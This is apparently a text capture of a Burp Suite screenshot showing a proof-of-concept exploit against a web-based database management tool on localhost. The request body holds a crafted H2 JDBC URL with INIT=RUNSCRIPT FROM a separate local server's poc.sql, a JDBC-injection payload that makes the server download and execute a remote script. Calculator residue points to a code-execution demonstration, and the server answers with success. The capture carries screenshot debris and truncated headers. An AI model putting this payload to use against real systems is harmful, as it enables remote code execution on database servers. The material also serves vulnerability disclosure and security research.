 Send
Cancel
< ▾
> ▾
Target: http://127.0.0.1
Request
Pretty Raw Hex
\n
6 User-Agent: aaa
7 sec-ch-ua-platform: "custom"
8 Origin: http://127.0.0.1:10824
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:10824/connections
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: dsfsdfd
16 Connection: keep-alive
17
18 {
"ssh":{
"use":false,
"hostName":"",
"port":"22",
"userName":"",
"localPort":"",
"authenticationType":"password",
"password":""
},
"alias":"@localhost",
"environmentId":1,
"host":"localhost",
"port":"9092",
"serviceType":"TCP",
"authenticationType":"1",
"user":"root",
"password":"test",
"database":"test",
"url":
"jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http:
//127.0.0.1:8888/poc.sql'",
"extendInfo":[
],
"connectionEnvType":"DAILY",
"type":"H2"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: http://127.0.0.1:10824
3 Access-Control-Allow-Credent
4 Access-Control-Allow-Methods
5 Access-Control-Max-Age: 3600
6 Access-Control-Allow-Headers
7 Content-Type: application/js
8 Date: Fri, 13 Jun 2025 11:52
9 Keep-Alive: timeout=60
10 Connection: keep-alive
11 Content-Length: 107
12
13 {
"success":true,
"errorCode":null,
"errorMessage":null,
"errorDetail":null,
"solutionLink":null,
"traceId":null
}
Search
0 highlights
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Inspector
Request attributes
Request query para
Request cookies
Request headers
Response headers
Done
Event log (2) All issues (14)
Mem